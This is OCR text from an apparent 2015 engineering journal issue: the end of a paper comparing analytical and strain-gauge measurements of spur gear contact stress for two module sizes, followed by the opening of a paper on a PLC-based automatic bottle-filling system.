M.Raja Roy [2] in this project work done the analysis of contact stresses induce on the spur gear train for different value of module. For research purpose one spur gear train is selected from lathe gear box to calculating the contact stresses. The contact stresses are calculating by analytical method using hertz's contact stress, FEA method by using Solidwork&Ansys FEA software. In this research paper developed one VISUAL BASIC program for calculate the contact stresses for different parameter like module, power & speed etc. This is simple method to calculating contact stresses for different iteration. The model of mating spur gears is formed in Solidwork and this model is imported Ansys Workbench for calculating contact pressure for different module of spur gear. The result obtained by all this methods are compared and concluded that difference is within permissible limit. The Last conclusion of this paper is if module of the gear is increasing the contact pressure is decreasing.

Ali Raad Hassan [3] has been selected one spur gear train for analysis. The contact stresses induced on the gear are calculating for different contact position when gear is in rotating position. The contact stresses are calculated each 3° rotation of pinion from first location of contact at 0° to last location 30° total 10 such cases are produce. Each case was represented a sequence position of contact between these two teeth. The contact stresses for all this cases are calculated by developing one computer base program in QBASIC language based on analytical method using hertz's contact stress theory. The result can express by plotting the graph of selected cases Vs max. contact stresses. The graph gives results for the profiles of these teeth in each position and location of contact during rotation. Finite element models were made for these cases and stress analysis was done in Ansys -workbench. The finite element analysis results were compared with theoretical calculations and concluded the difference is within reasonable limit. The observation of result gives the high value of contact stress in the beginning of the contact, and then it starts to reduce until it reaches the location of single tooth contact, then it increased to the maximum value of the contact at pitch point, after that stresses start to reduce the contact ratio reduces.

Yadav S.H [4] say's gear is important parameter of the power transmission system. If the contact stress in the gear is higher than the surface endurance limit of the gear pitting failure is take place. To reduce this failure contact stress should be less than limiting value. To reduce the contact stress of the gear module of the gear is increasing. In this paper work select one planetary gear train used in the transmission gear box for analysis that gear train can be failed due to pitting failure. The model of the gear train is formed in the CAD software & import in the ansys for calculates the contact stress. That stress is compare with surface endurance limit of the gear. He can found that contact stress is higher than surface endurance limit of the gear. To reduce the contact stress of the gear module of the gear is increase and redesign the gear. The contact stresses are reducing up to the lower than surface endurance limit of the gear material. He was increase the life of planetary gear train by reducing the contact stress up to the limiting value of the stress.

Konstandinos G. Raptis [5] was calculating contact stresses of gear by experimental method using photoelasticty. For this research work four specimens of gear were manufactured by ISO standard having different no of teeth with same module and width. The contact stresses of these specimens are calculated by photo elasticity experiment. The same calculation is done by FEA method. The modeling of specimen is done in CAD software and imported in Ansys for calculating the contact stresses. The result of both methods are compared and found satisfactorily within permissible limit.

Ali KamilJebur[6] in this paper the maximum contact stresses of spur gear are calculated for different position. For research purpose selecting three spur gear trains having different number of teeth for analysis. The model of spur gear is formed in CAD software & imported in the Anasys for calculate the contact stresses for different position. The result was express by plotting the graph between maximum contact stresses Vs contact position. The experimental analysis is done by using the D.C servomotor and planting the strain gages in the tooth of the gear made form polyimide materials. The result of both methods are compared and concluded that difference is within reasonable limit.

HERTZ CONTACT STRESS (INVOLUTE GEAR TOOTH CONTACT STRESS ANALYSIS)

The pitting is the main cause of the failure of gear tooth. This is also called as wear failure. This is the type of surface fatigue failure due to many repetitive contact stresses occurring in the gear tooth surface at the time of power trancemission.If pair of teeth of gears is in contact subjected to cyclic type of loading the contact stresses are induce on the gear tooth surface are higher than fatigue strength of the gear the tooth get brake.

The method of calculating gear contact stress by Hertz's equation originally derived for contact between two cylinders by using Hertz's contact stress theory. Contact stresses between cylinders are shown in figure 1 and figure 2.



Fig. 1: Cylinders in contact under compression [4]

Fig .2: Elliptical stress distribution across the width [4].

In the machine design problem if two curved surface are subjected to cyclic type of loading during first half cycle they are subjected to compressive stresses and area of contact is increases remaining half cycle they are subjected to tensile stresses and area of contact is decreases. The gear has more interest in curved surfaces of cylindrical in shape because they are similar to the gear surfaces are in contact.

In Fig.4.1 two gear teeth are shown in mating condition at the pitch point subjected to contact stresses. The area of contact under compressive load is a rectangular in shape having width B and length L. The stress distribution pattern is elliptical in shape across the face width of the gear tooth is shown in figure 3.



Figure.3: Ellipsoidal–prism pressure distribution [4].

Ellipsoidal–prism pressure distribution Value is given by:

$$P_{cmax} = \frac{4*F}{\pi*B*L}(1)B = \sqrt{\frac{8*F}{\pi*L} * \frac{\frac{1-v1*v1}{E1}+\frac{1-v1*v1}{E2}}{\frac{1}{D1}+\frac{1}{D2}}} \quad (2)$$

Where,

F= Applied Force.V1&V2 = Poisons ratio of cylinder material.

D1&D2= Diameter of cylinders.E1&E2= Modules of elasticity of cylinder material.

By putting the values of B from Eq.1 and assuming a value of poison's ratio is 0.3 in Eq. 2, and by replacing diameters by respective radii,

$$p_{cmax.} = \sqrt{0.35 * \frac{F}{L} * \frac{\frac{1}{R1}+\frac{1}{R2}}{\frac{1}{E1}+\frac{1}{E2}}} \quad (3)$$

The Hertz equations discussed can be used to calculate the contact stresses induced in tooth surfaces of two mating spur gears. The contact stresses of such gears approximately can be taken to be equivalent to the contact stresses of cylinders having the same radii of curvature at the contact point as the load transmitting gears. Radius of curvature changes continuously in case of an involutes curve, and it changes sharply in the vicinity of the base circle.



Fig. 4: Equivalent contacting cylinder [4].

Now by putting following Eq. 2

$F = \frac{Ft}{COS\alpha}$, $R_1 = \frac{d1*sin\alpha}{2}$, L=b, $R_2 = \frac{d2*sin\alpha}{2}$

Where,

F_t =tangential force or transmitted load.b = tooth width.

R_1 and R_2=The radii of curvature at pitch point. d_1 and d_2 =The pitch circle diameters of the gears.

Putting,

$E = \frac{2*E1*E2}{E1+E2}$ and $u = \frac{d2}{d1}$

We get,

$$\frac{1}{R1}+\frac{1}{R2}=\frac{2}{sin\alpha}*(\frac{1}{d1}+\frac{1}{d2})=\frac{2}{sin\alpha}*(\frac{1}{d1}+\frac{1}{u*d2})=\frac{2}{d1*sin\alpha}*(\frac{u+1}{u})$$

Inserting these values in Eq. 6.3we get the expression for the maximum contact pressure at the pitch point is:

$$p_{p.}=\sqrt{0.35*\frac{Ft}{COS\alpha}*\frac{1}{b}*\frac{2}{sin\alpha}*\frac{1}{d1}*\frac{u+1}{u}*\frac{E}{2}} \quad (5)$$

$$p_p=\sqrt{0.35*\frac{Ft}{b}*\frac{E}{d1}*\frac{u+1}{u}*\frac{1}{sin\alpha*cos\alpha}}$$

Now by considering service pressure angle, αw

$$p_p=\sqrt{0.35*\frac{Ft}{b}*\frac{E}{d1}*\frac{u+1}{u}*\frac{1}{cos\alpha*cos\alpha*tan\alpha w}}$$

To simplify calculations, is written in the form

$$p_p=\sqrt{\frac{Ft}{b*d1}*\frac{u+1}{u}}*y_m*y_p \quad (6)$$

Where,

Y_m= The material coefficient.$=\sqrt{0.35*\frac{2E1E2}{E1+E2}}$ Y_p = The pitch point coefficient.$=\sqrt{\frac{1}{cos\alpha*cos\alpha*tan\alpha w}}$

ANALYTICAL CONTACT STRESS ANALYSIS OF SPUR GEAR (Hertz's contact stresses):

Sample Calculation for Module - 02

1. Nominal torque on pinion shaft (T) = 9550* P/n_1 = 9550*(2000/250) = 76.39 Nm

2. Tangential Force (Ft) = 2000 * T /d= 2000*76.39 / 44 = 3472.27 N

Input Parameters:

Table 1: Input parameters for Contact stress calculation.

Sr. No.	Input Parameter	Symbol	Value
1	Module	m	02
2	Nominal input power (Wt.)	P	2000
3	Gear Ratio	u	2.54
4	Pinion speed (R.P.M.)	n	250
5	No. of teeth on pinion	Z	22
6	Pressure angle	α	20^0
7	Material for pinion	Grey Cast Iron (C.I.)	
8	Material for gear	Grey Cast Iron (C.I.)	

3. Hertzian contact stress (p_p) = $\sqrt{\frac{Ft}{b*d1} * \frac{u+1}{u}}$ * y_m* y_p

Where,

Y_m = The material Co-efficient: $= \sqrt{0.35 * \frac{2E1E2}{E1+E2}}$ E_1 = 110000 E_2 = 110000 Y_m = 196.21

Y_p = The Pitch point Co-efficien= $\sqrt{\frac{1}{cos\alpha * cos\alpha * tan\alpha w}}$ α = 20^0 Yp = 1.76

D1 = Module (m) * Number of the teeth (Z1) = 2 * 22 = 44 mm

D2 = Module (m) * Number of the teeth (Z2) = 2 * 56 = 112 mm

u = D_2/D_1 = 44 / 112= 2.54

Putting all values in above eq^n,

Hertzian contact stress (Pp) = 809.81 MPa

These contact stresses are compared with fatigue strength of the gear material. The maximum contact stress of spur gear train is 809.81 MPa is higher than Fatigue Strength of Grey C.I.630 MPa. The gears are failed due to the wear or pitting failure. To reduce the contact stress of gear up to the limiting value by increases the module of the gear and redesign.

Table 2: Recommended Series of Module (mm).

Preferred (1)	Choice 2 (2)	Choice 3 (3)	Preferred (1)	Choice 2 (2)	Choice 3 (3)
1			8	7	(6.5)
1.25	1.125		10	9	
1.5	1.375		12	11	
2	1.75		16	14	
2.5	2.25	(3.25)	20	18	
3	2.75		25	22	
4	3.5	(3.75)	32	28	
5	4.5		40	36	
6	5.5		50	45	

Take value of module is 3 from above table choice-1.

D1 = Module (m) * Number of the teeth (Z1) = 3 * 22 =66 mm

D2 = Module (m) * Number of the teeth (Z2) = 3 * 56 = 168 mm

$u = D_2/D_1 = 66 / 168 = 2.54$

Y_m = The material Co-efficient=196.21

Yp = The Pitch point Co-efficient=1.11

Hertzian contact stress (Pp) = 417.012 MPa.

These contact stresses are compared with fatigue strength of the gear material. The maximum contact stress of the spur gear train is 417 MPa is less than fatigue strength of Grey C.I. 630 MPa. Hence contact stresses of the gear are reducing up to the limiting value by increases the module of the gear.

MANUFACTURING OF GEAR BY MOLDING & CASTING (Sand Casting)

Casting is a process of forming metallic products by melting the metal in furnace and pouring it into a cavity known as the mold, and allowing it to solidify for some time. When casting is removed from the mold it will be of the same shape as the mold.

Steps to creating a sand casting:

1. Patternmaking
2. Core making
3. Molding
4. Melting & Pouring
5. Cleaning

Fig. 5 (a) Fig. 5 (a)

Assembly of spur gear train Fig.5 (a) For module 2 And Fig.5 (b) For module 3

EXPERIMENTAL CONTACT STRESS ANALYSIS OF SPUR GEAR

Object:

To determine the maximum contact stress of a spur gear train by using the strain gauge.

Apparatus:

Parallel axis gear-testing machine.

Construction:

The one shafts of the gear pair is coupled to a motor of 0.5 HP Variable speed D.C. motor. The other shaft will rotate in the opposite direction as the gears are meshed together. Thus the two shafts rotate when the motor shaft rotates and the two identical spur gears mesh with each other. Load is applied to the gears through commentator. The idea is to find the strain in the gear teeth for various positions at particular load and speed. The induced strains in a gear tooth are measured with the help of a calibrated strain gauge indicator circuit.

Experimental set up:



Fig.6 Assembly of experimental setup.

Procedure:

Step no.	Steps
1	Adjust the dimmer stat voltage value to zero.
2	Start the motor.
3	Initial set up will run under no load condition.
4	Bridge circuit balance at zero reading
5	Slowly increase the speed of motor.
6	Note down the no load reading on strain gauge indictor.
7	Increase the speed of motor and set at 250 R.P.M.
8	Increase the load on gear and set at 3472.27 R.P.M.
9	Note down the strain at various position.

Calculate contact stress for module – 02.

1. Observations

1. Modulus of elasticity of Gear material (Grey Cast Iron) (E): 110000Mpa.

2. I/P Speed: 250 R.P.M.
3. Tangential Load :3472.27N

2. Calculation**:**

Stress = Modulus of Elasticity * Strain

e = E*€

3. Results:

Table 2 Observation table.

Contact position	Strain(€) (mm)	Stress(e) = €*E(MPa)
01	0.0052	572
02	0.0065	715
03	**0.0075**	**825**
04	0.0073	803
05	0.0068	748



Graph 1- StrainVs Contact position.



Graph 2- StressVs Contact position.

Calculate contact stress for module – 03:

1. Observations

1. Modulus of elasticity of Gear material (Grey Cast Iron) (E): 110000Mpa.

2. I/P Speed: 250 R.P.M.
3. Tangential Load :3472.27N

2. Calculation**:**

Stress = Modulus of Elasticity * Strain

e = E*€

Table 3 Observation table.

Contact position	Strain(€) (mm)	Stress(e)= €*E (MPa)
01	0.0021	231
02	0.0031	341
03	**0.0039**	**429**
04	0.0035	385
05	0.0030	330

3. Results:



Graph 3- Stress Vs Contact position.



Graph 4- StrsainVs Contact position.

RESULT AND DISCUSSION

Contact Stress (N/mm^2)		Wear strength (N/mm^2)
Module - 02	Module - 03	Grey C.I.
809.81	417	630

Result of Analytical method.

Contact Stress (N/mm^2)		Wear strength (N/mm^2)
Module - 02	Module - 03	Grey C.I.
825	429	630

Table 4

Table 5 Result of Experimental method.

1. The contact stress of the spur gear train by analytical method at module - 02 is 809.81 MPa. is reduce up to the 417Mpa by taken higher value of module 03.This value is less than the wear strength of the Grey C.I. 630 Mpa of the gear material.
2. The contact stress of the spur gear train by Experimental method at module - 02 is 825 MPa. is reduce up to the 429Mpa by taken higher value of module 03.This value is less than the wear strength of the Grey C.I. 630 Mpa of the gear material.

Table 6 Comparison of Analytical & Experimental results.

Module	Contact stress (MPa)		Difference (%)
	Analytical method	Experimental Method	
02	809.81	825	1.87
03	417	429	2.87

CONCLUSION

The model of spur gear train is formed by molding and casting calculates the contact stress of gear by experimental method using strain gauge. From result it is found that the contact stresses of the gear are higher than the Fatigue strength of the gear material. From result it is also concluded that contact stress are cause of pitting failure of the gear.

Module is important parameter of gear. To reduce the contact stress of gear the module of gear is increases. If module of the gear is increasing contact stress are decreasing up to the limiting value. Same result is verified by analytical& experimental Method. It found that the deviation between the results of the applied methods in between reasonable limits.

REFERENCES:

[1] Bharat Gupta, June-2012, "*Contact stress analysis of spur gea*r," International JournalOf Engineering and Research (IJER), Vol.1, Issue 4.

[2]M.Raja Roy, 2014, "*Contact pressure analysis of spur gear using FEA*," International Journal of Advanced Engineering

Applications(IJAEA), Vol.7 Issue 3,pp.27-41.

[3]] Ali Raad Hassan, 2009-2010, "*Contact stress analysis of spur gear tooth pair*," World Academy of Science, Engineering and Technology, Vol. 3.

[4]Yadav S.H.,2013, "*Failure investigation of planetary gear train due to pitting*," International Journal of Mechanical Engineering and Robotics (IJMER), Vol.1, Issue 2.

[5]Konstandinos G. Raptis, Theodore N. Costopoulos, Georgios A. Papadopoulos and Andonios D. Tsolakis,2010,"*Rating of Spur Gear Strength Using Photoelasticity and The Finite Element Method*," American J. of Engineering and Applied Sciences 3(1),pp.222- 231.

[6]Ali KamilJebur, April 2011, "*Numerical and Experimental Dynamic Contact of Rotating Spur Gear*"Modern Applied Science, Vol. 5, No. 2, pp.254 -263.

[7]AbhijitMahadevSankpa and M. M. Mirza, 2014, "Contact Stress Analysis of Spur Gear By Photoelastic Technique and Finite Element Analysis," International Journal on Theoretical and Applied Research in Mechanical Engineering (IJTARME), Volume -3, Issue-2.

[8]C.M. Meenakshi, Akash Kumar, ApoorvaPriyadarshi, Digant Kumar Dash and Hare Krishna,2012,"*Analysis of Spur Gear Using Finite Element Analysis,*" Middle- East Journal of Scientific Research,pp. 1672-1674.

[9]C.M. Meenakshi, S. Balaguru and N. Senthil Kumar, 2013 "Spur *Gear Model with CAD and Stress Analysis with FEM,*" Middle-East Journal of Scientific Research 18 (12),pp.1832-1836.

[10]Rubén D. Chacón, Luis J. Andueza,Miguel A. Díaz And José A. Alvarado "*Analysis of stress due to contact between spur gears*," Advances in Computational Intelligence.

[11]VivekKaraveerȦ, AshishMogrekarȦ and T. PremanReynold Joseph, 2013, "*Modeling And Finite Element Analysis of Spur Gear*," International Journal of Current Engineering And Technology.

[12]R.S.Khurmi, J.K. Gupta, 2005, Machine Design, I^{ts} Edition, Eurasia publishing house (pct.) ltd, ram nagar, new delhi-110 055, pp.1043-1044.

[13]Gitin M. Maitra,Handbook of gear design, IInd Edition, Tata McGraw-hill Companies, 2.105-2.107.

[14]J. Shigley, 2006, Mechanical Engineering Design,8th Edition, McGraw–Hill, USA

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

PLC(Programmable Logic Controller) BASED AUTOMATIC BOTTLE FILLING

Jaymin Patel
Department Of Physics and Electronics,
Hemchandracharya North Gujarat University.Patan.India

ABSTRACT- Filling is a task carried out by a machine that packages liquid products such as cold drinks or water. Traditional methods of bottle filling involved placing bottles onto a conveyor and filling only one bottle at a time. This Method is time consuming and expensive.
This paper aims at filling bottles simultaneously. The filling and capping operation takes place in a synchronized manner. It also includes a user-defined volume selection menu through which the user can input the desired volume to be filled in the bottles. The entire system is more flexible and time saving.

The filling operations are controlled using Programmable Logic Controllers (PLC'S). This is because PLC's are very flexible, cost effective, space efficient and reduces complexity. By programming the PLC we control the entire system.

KEYWORDS

PLC,Automation,Sensors,Valve,Dc Motor,Programming Language,Addressing Of Delta Plc

INTRODUCTION

The field of Automation has had a notable impact in a wide range of industries beyond manufacturing. Automation is the use of control systems and information Technologies to reduce the need for human work in the Production of goods and services.

In the scope of industrialization, automation is a step beyond mechanization. Whereas mechanization provides human operators with machinery to assist them with the muscular requirements of work, automation greatly decreases the need for human sensory and mental requirements as well.

Automation plays an increasingly important role in the world economy. One of the important applications of automation is in the soft drink and other beverage industries, where a particular liquid has to be filled continuously.

For these kinds of applications. The trend is moving away from the individual device or machine toward continuous automation solutions. Totally Integrated Automation puts this continuity into consistent practice.

Totally Integrated Automation covers the complete production line, from receipt of goods, the production process, filling and packaging, to shipment of goods.

This project is an application of automation where in i have developed a bottle filling system .The various processes are controlled using a PLC (Programmable Logic Controller).

PROJECT DIAGRAM



WORKING

To develop an automatic bottle, filling and capping system with a deduction mechanism using sensors. Automatic filling process for all the bottles simultaneously with a user defined selection for volume to be filled.

Bottles are kept in position in a carton over a conveyor belt; they are sensed to detect their presence. Proximity sensors are used for sensing the bottles. Depending on the output of the sensor the corresponding pumps switch on and filling operation takes place.

If the bottle is not present then the pump in that position is switched off, thereby avoiding wastage of the liquid. The filling operation is accompanied with a user-defined volume selection menu which enables the user to choose the volume of liquid to be filled.

The filling process is done based on timing. Depending on the preset value of the timer the pump is switched on for that particular period of time and the filling is done.

This paragraph gives a detailed explanation of the various processes taking place in a complete bottling system.

The filling operations take place in a sequential manner as shown in FIGURE . When no bottles are kept in the input the system is reset. Depending on the number of bottles fed into the input side, the corresponding bottles are filled.

The process is also provided with a user defined volume selection menu.

Once the bottles are detected in the input side the conveyor motor switches ON and it starts moving in the forward direction. The bottles then reach the desired position for filling and the conveyor stops. The corresponding pumps in process tank switch ON and filling operation takes place. For e.g. if only bottle is present then inlet valve switches ON.

OTHER HARDWARE USED

SENSORS (PROXIMITY SENSORS)





PNP Normally Open: provides voltage to BR & BL, the resistor such as 1K can be used as a load. BK will provide a positive voltage if the metal object presence. Therefore, you can use BK & BL to power a motor or a light when the metal part is presence.

PNP Normally Closed: provides voltage to BR & BL, the resistor such as 1K can be used as a load. BK will not provide a positive voltage if the metal object presence. Therefore, you can use BK & BL to turn off a motor or a light when the metal part is presence.

NPN Normally Open: provides voltage to BR & BL, the resistor such as 1K can be used as a load. BK will provide a negative voltage if the metal object presence. Therefore, you can use BK & BR to power a motor or a light when the metal part is presence.

NPN Normally Closed: provides voltage to BR & BL, the resistor such as 1K can be used as a load. BK will not provide a negative voltage if the metal object presence. Therefore, you can use BK & BR to turn off a motor or a light when the metal part is presence.

Sometimes the proximity sensor has built in "LOAD" mechanism; therefore, there is no need for resistor.

INLET VALVE



DC MOTOR

- Basically consists of

1. An electromagnetic or permanent magnetic structure called field which is static.
2. An Armature which rotates-

- The Field produces a magnetic medium.

The Armature produces voltage and torque under the action of the magnetic field.

ABOUT SYSTEM MODEL

The details specification and system details are as follows

SYSTEM SPECIFICATION

- Input: 220 V AC
- Maximum bottle height: 5.7''
- Maximum bottle diameter: 2.7''
- Maximum pressure: 1 bar

- 2 filling Nozzle
- Automatic shut off when bottle is full
- Best liquid: Water

SYSTEM DETAILS

- Conveyor system with motor for movement of bottle.
- Proximity sensor for sensing bottle positions.
- Liquid filling Operation.
- Bottle count operation
- Inlet valve for control of liquid filling.
- Digital Input- 4 no.
- Digital Output- 3 no.
- PLC with DI/DO Configurations.

LANGUAGE USED FOR PROGRAMMING PLC

Ladder logic is a programming language that represents a program by a graphical diagram based on the circuit diagrams of relay logic hardware. It is primarily used to develop software for programmable logic controllers (PLCs) used in industrial control applications. The name is based on the observation that programs in this language resemble ladders, with two vertical rails and a series of horizontal rungs between them.

Ladder logic has contacts that make or break circuits to control coils. Each coil or contact corresponds to the status of a single bit in the programmable controller's memory. Unlike electromechanical relays, a ladder program can refer any number of times to the status of a single bit, equivalent to a relay with an indefinitely large number of contacts.

So-called "contacts" may refer to physical ("hard") inputs to the programmable controller from physical devices such as pushbuttons and limit switches via an integrated or external input module, or may represent the status of internal storage bits which may be generated elsewhere in the program.

Each rung of ladder language typically has one coil at the far right. Some manufacturers may allow more than one output coil on a rung.

- —( )— A regular coil, energized whenever its rung is closed.
- —(\)— A "not" coil, energized whenever its rung is open.
- —[ ]— A regular contact, closed whenever its corresponding coil or an input which controls it is energized.
- —[\]— A "not" contact, open whenever its corresponding coil or an input which controls it is energized.

The "coil" (output of a rung) may represent a physical output which operates some device connected to the programmable controller, or may represent an internal storage bit for use elsewhere in the program.

PROGRAM FOR THIS RESEARCH

